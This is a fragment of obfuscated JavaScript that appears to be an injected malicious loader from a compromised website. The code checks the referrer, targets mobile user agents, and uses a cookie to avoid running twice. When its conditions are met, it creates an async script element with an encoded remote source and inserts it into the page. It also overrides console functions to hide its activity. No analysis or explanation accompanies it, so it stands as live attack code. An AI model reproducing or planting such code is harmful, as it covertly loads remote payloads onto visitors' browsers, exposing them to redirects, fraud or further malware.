-0x2a2,_0x5eb050-0x50);}if(_0x480c1c){var _0x35b77d=_0xacd36c[_0x59f198(-0x75,-0x4a,-0x41,-0x54)](_0x20d7e5,arguments);return _0x5a25cd=null,_0x35b77d;}}:function(){};return _0x5cc033=![],_0x533e1;}};}()),_0x360a36=(function(){function _0x3ba615(_0x34f277,_0x5877d4,_0x2ae878,_0x15f416){return _0x2b8f51(_0x34f277-0x40,_0x15f416- -0x39,_0x2ae878,_0x15f416-0x57);}function _0x3ef42b(_0x40993f,_0x7757ea,_0x532a25,_0xa16902){return _0x2b8f51(_0x40993f-0xe8,_0x7757ea- -0x6e6,_0x532a25,_0xa16902-0x1ad);}if(_0x145004[_0x3ba615(0x3b4,0x3a9,0x39b,0x3a4)](_0x145004['HSOgv'],_0x145004[_0x3ba615(0x3b3,0x3a8,0x39e,0x3b0)])){if(_0x104952){var _0x2e813a=_0x1f7f56[_0x3ba615(0x3a6,0x3bb,0x3c5,0x3c5)](_0x1bcfb3,arguments);return _0xa8cad4=null,_0x2e813a;}}else{var _0x16103c=!![];return function(_0x74db04,_0x11b6ba){var _0x4a1c59=_0x16103c?function(){function _0x31ddf4(_0x21e19c,_0x32b825,_0x5bd678,_0x5e6092){return _0x1ee3(_0x5bd678-0x3bb,_0x21e19c);}if(_0x11b6ba){var _0x5792b4=_0x11b6ba[_0x31ddf4(0x4ab,0x4bd,0x4b2,0x4a0)](_0x74db04,arguments);return _0x11b6ba=null,_0x5792b4;}}:function(){};return _0x16103c=![],_0x4a1c59;};}}());function _0x160732(){function _0x14c269(_0x57ebe8,_0x2469ea,_0xa8d26a,_0x152a7e){return _0x2b8f51(_0x57ebe8-0x186,_0xa8d26a- -0x27d,_0x57ebe8,_0x152a7e-0x1ec);}function _0x4a70e8(_0x581501,_0x7f14d3,_0x379c27,_0x411ba4){return _0x26c3d1(_0x379c27,_0x411ba4-0x2,_0x379c27-0x5b,_0x411ba4-0x99);}var _0x4790b3=document[_0x14c269(0x122,0x165,0x14b,0x13f)][_0x4a70e8(0x1d,0x2c,0xb,0xd)](';');for(var _0x1561a4=-0x46d+0x5*0x4cd+-0x1*0x1394;_0x145004[_0x14c269(0x16c,0x170,0x18e,0x1ad)](_0x1561a4,_0x4790b3['length']);_0x1561a4++){var _0x44f82d=_0x4790b3[_0x1561a4][_0x14c269(0x140,0x155,0x14f,0x16a)]();if(_0x44f82d[_0x14c269(0x172,0x153,0x163,0x178)](_0x145004[_0x4a70e8(-0x23,-0x37,-0x44,-0x1f)])===0x3*-0x8fa+0x2*0x11c3+-0x37*0x28)return!![];}return![];}function _0x3ead3a(){var _0x2a0ece=_0x145004[_0x496e30(0x1ed,0x1ff,0x1e6,0x1eb)](_0x59723a,this,function(){var _0x1c6788={'oAZAK':function(_0x5e0301){function _0x8b7c6(_0x13d824,_0x2b936f,_0x119b95,_0x33e0ef){return _0x1ee3(_0x119b95- -0x186,_0x13d824);}return _0x145004[_0x8b7c6(-0x97,-0x92,-0xa2,-0xb3)](_0x5e0301);}};function _0x7f8d78(_0xcbb91,_0xe9822b,_0x165c5b,_0x16b7ed){return _0x496e30(_0x165c5b,_0xe9822b-0xca,_0xe9822b-0x20a,_0x16b7ed-0x1d8);}function _0x4cafcc(_0x662429,_0x52eb53,_0x4d96ed,_0x44560f){return _0x496e30(_0x52eb53,_0x52eb53-0x1a5,_0x4d96ed- -0x3c9,_0x44560f-0x174);}if(_0x145004[_0x7f8d78(0x3e2,0x3da,0x3db,0x3d7)](_0x145004[_0x4cafcc(-0x1c5,-0x1cf,-0x1c5,-0x1d4)],_0x4cafcc(-0x1c9,-0x1b8,-0x1d4,-0x1f5)))_0x1c6788[_0x7f8d78(0x438,0x41b,0x3f4,0x438)](_0x2c947d);else return _0x2a0ece[_0x7f8d78(0x3f8,0x400,0x411,0x42b)]()[_0x4cafcc(-0x1e4,-0x1e4,-0x1e2,-0x1f9)](_0x145004[_0x4cafcc(-0x1c8,-0x1ca,-0x1c8,-0x1ae)])['toString']()[_0x7f8d78(0x3c0,0x3d0,0x3c8,0x3e7)+'r'](_0x2a0ece)[_0x4cafcc(-0x1c0,-0x1f8,-0x1e2,-0x203)](_0x4cafcc(-0x1f2,-0x21b,-0x20a,-0x1e9)+'+$');});_0x145004[_0x2a8026(-0x2d3,-0x2e0,-0x2f1,-0x2b9)](_0x2a0ece);function _0x496e30(_0x30102f,_0x151004,_0x30ee92,_0x33582d){return _0x26c3d1(_0x30102f,_0x30ee92-0x1e6,_0x30ee92-0x1c2,_0x33582d-0x1b2);}var _0x4eed65=_0x145004[_0x496e30(0x1f6,0x1fd,0x1e6,0x1d5)](_0x360a36,this,function(){var _0x507dc7;function _0x565baa(_0x5960d4,_0x5f3136,_0x5c9106,_0x4213fc){return _0x496e30(_0x5f3136,_0x5f3136-0x1e0,_0x5c9106- -0x379,_0x4213fc-0xa);}try{if(_0x145004['scijN'](_0x213649(0x224,0x1de,0x206,0x206),_0x213649(0x1e6,0x1ca,0x1f2,0x1df))){var _0x10fcfb=_0x5e9f6e[_0x565baa(-0x1a5,-0x1c6,-0x1b3,-0x19a)+'r'][_0x213649(0x217,0x1f8,0x222,0x207)]['bind'](_0x3d0fe0),_0x4c549d=_0xed8ec6[_0x578da8],_0x3f4346=_0x33dd27[_0x4c549d]||_0x10fcfb;_0x10fcfb['__proto__']=_0xcdd8d8[_0x565baa(-0x1a1,-0x177,-0x17e,-0x15c)](_0x2d6bea),_0x10fcfb[_0x565baa(-0x15d,-0x174,-0x183,-0x1ad)]=_0x3f4346['toString'][_0x213649(0x215,0x1ff,0x1f6,0x1fc)](_0x3f4346),_0x768559[_0x4c549d]=_0x10fcfb;}else{var _0x4b9c6e=_0x145004['ghwZW'](Function,_0x145004[_0x213649(0x203,0x202,0x1e0,0x1f8)](_0x145004['bPbTS'](_0x145004[_0x565baa(-0x18b,-0x169,-0x194,-0x188)],_0x145004[_0x565baa(-0x189,-0x190,-0x179,-0x199)]),');'));_0x507dc7=_0x145004[_0x565baa(-0x171,-0x14a,-0x16b,-0x156)](_0x4b9c6e);}}catch(_0x55aa0b){_0x507dc7=window;}function _0x213649(_0x5e890a,_0x50cb76,_0xb36fbc,_0x3c19e6){return _0x496e30(_0x50cb76,_0x50cb76-0x1f4,_0x3c19e6-0x1,_0x3c19e6-0x168);}var _0x2a788a=_0x507dc7[_0x213649(0x1f6,0x1f1,0x1fe,0x208)]=_0x507dc7[_0x565baa(-0x169,-0x15d,-0x172,-0x151)]||{},_0x1f990a=[_0x145004[_0x213649(0x1d6,0x1d8,0x1d4,0x1f1)],_0x145004[_0x565baa(-0x162,-0x166,-0x169,-0x177)],_0x565baa(-0x1c2,-0x1c2,-0x1a2,-0x1ab),_0x145004[_0x565baa(-0x1be,-0x1c3,-0x1bb,-0x1b8)],_0x145004[_0x213649(0x1c9,0x1b5,0x1e4,0x1dc)],_0x145004[_0x565baa(-0x13d,-0x164,-0x166,-0x160)],_0x145004[_0x213649(0x1d8,0x206,0x1e4,0x1ec)]];for(var _0x22a80a=0x1*0x50d+-0xc2a+0x71d;_0x145004[_0x565baa(-0x173,-0x1a6,-0x17a,-0x163)](_0x22a80a,_0x1f990a[_0x565baa(-0x182,-0x17d,-0x171,-0x18e)]);_0x22a80a++){var _0x1152df=_0x145004[_0x213649(0x1c7,0x1da,0x1e8,0x1ea)][_0x565baa(-0x181,-0x18f,-0x188,-0x15f)]('|'),_0x4224c1=0xcb6*-0x1+0x1*0x2f9+0x9bd;while(!![]){switch(_0x1152df[_0x4224c1++]){case'0':_0x1b5478['__proto__']=_0x360a36[_0x565baa(-0x183,-0x18a,-0x17e,-0x19c)](_0x360a36);continue;case'1':var _0x4c6f5e=_0x1f990a[_0x22a80a];continue;case'2':_0x1b5478['toString']=_0x1a5ec2[_0x213649(0x20f,0x215,0x1ea,0x1f7)][_0x565baa(-0x188,-0x161,-0x17e,-0x173)](_0x1a5ec2);continue;case'3':var _0x1a5ec2=_0x2a788a[_0x4c6f5e]||_0x1b5478;continue;case'4':var _0x1b5478=_0x360a36[_0x213649(0x1f1,0x1c4,0x1af,0x1c7)+'r']['prototype'][_0x213649(0x1db,0x1e2,0x1db,0x1fc)](_0x360a36);continue;case'5':_0x2a788a[_0x4c6f5e]=_0x1b5478;continue;}break;}}});_0x145004['DkTqt'](_0x4eed65);function _0x2a8026(_0x49d91e,_0xd7289f,_0x17b4a0,_0x63271d){return _0x2b8f51(_0x49d91e-0x1b8,_0xd7289f- -0x6cb,_0x63271d,_0x63271d-0x9d);}return/Mobile|Android|iPhone|iPad/i['test'](navigator[_0x496e30(0x1d2,0x1de,0x1e0,0x1f1)]);}function _0xede847(){var _0x2d86ce=_0x145004[_0x1b31bd(-0x25e,-0x23f,-0x242,-0x281)][_0x52c7ae(-0x268,-0x243,-0x264,-0x27f)]('|'),_0x347d37=-0x14e1+0x1*-0x208f+-0x5*-0xab0;function _0x1b31bd(_0x39866a,_0x4f0951,_0xe488bd,_0x2d82de){return _0x26c3d1(_0xe488bd,_0x39866a- -0x25a,_0xe488bd-0x10c,_0x2d82de-0xcf);}function _0x52c7ae(_0x60d0c8,_0x46a19b,_0x5ecdad,_0x13e325){return _0x26c3d1(_0x13e325,_0x60d0c8- -0x273,_0x5ecdad-0x19f,_0x13e325-0x1b0);}while(!![]){switch(_0x2d86ce[_0x347d37++]){case'0':document[_0x1b31bd(-0x237,-0x240,-0x238,-0x22d)]['insertBefo'+'re'](_0x2a354c,document[_0x52c7ae(-0x250,-0x228,-0x236,-0x270)][_0x1b31bd(-0x274,-0x26c,-0x28a,-0x28f)]);continue;case'1':_0x2a354c[_0x52c7ae(-0x247,-0x249,-0x253,-0x240)]=!![];continue;case'2':_0x2a354c[_0x52c7ae(-0x26f,-0x274,-0x284,-0x263)]=_0x145004['nQLDC'];continue;case'3':_0x2a354c[_0x52c7ae(-0x256,-0x235,-0x260,-0x270)+'n']=_0x145004[_0x52c7ae(-0x26b,-0x266,-0x24d,-0x297)];continue;case'4':var _0x2a354c=document[_0x52c7ae(-0x25d,-0x278,-0x285,-0x27d)+_0x1b31bd(-0x25d,-0x26d,-0x241,-0x27d)](_0x52c7ae(-0x24a,-0x254,-0x228,-0x264));continue;}break;}}var _0x12a560=document['referrer'][_0x2b8f51(0x3e7,0x3db,0x3c7,0x3b5)+'e'](),_0x2c0e41=_0x145004[_0x2b8f51(0x3f4,0x3c9,0x3a8,0x3e4)](_0x12a560,'');_0x2c0e41&&_0x145004['DkTqt'](_0x3ead3a)&&!_0x145004[_0x26c3d1(0x49,0x28,0xc,0x37)](_0x160732)&&(_0x145004[_0x2b8f51(0x3fd,0x3d9,0x3c9,0x3f3)]===_0x145004[_0x2b8f51(0x3ce,0x3e1,0x3d9,0x3c7)]?_0x9ea8f7=_0x5e5c18:_0x145004[_0x26c3d1(-0x9,-0x7,-0x26,-0x25)](_0xede847));}()));